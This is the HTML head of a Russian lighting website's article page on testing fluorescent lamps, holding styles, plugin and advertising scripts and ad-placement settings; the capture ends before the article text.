

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost
body_size: 71134
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Как проверить люминесцентную лампу</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="Как проверить люминисцентную лампу в случае её неисправности. Внешние признаки неработоспособности и методы их выявления приборами."/><link rel="canonical" href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Как проверить люминесцентную лампу"/><meta property="og:description" content="Как проверить люминисцентную лампу в случае её неисправности. Внешние признаки неработоспособности и методы их выявления приборами."/><meta property="og:url" content="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/kak-proverit-na-rabotosposobnost"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:author" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2017-11-24T00:09:43+00:00"/><meta property="article:modified_time" content="2024-09-26T00:40:33+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit.jpg"/><meta property="og:image:width" content="1465"/><meta property="og:image:height" content="824"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="Алексей Бартош"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="Алексей Бартош"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2017/11/factors_to_consider_before_you_look_for_a_linear_fluorescent_lamp_retrofit.jpg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 841385; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 859202; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 953764; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 160219; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
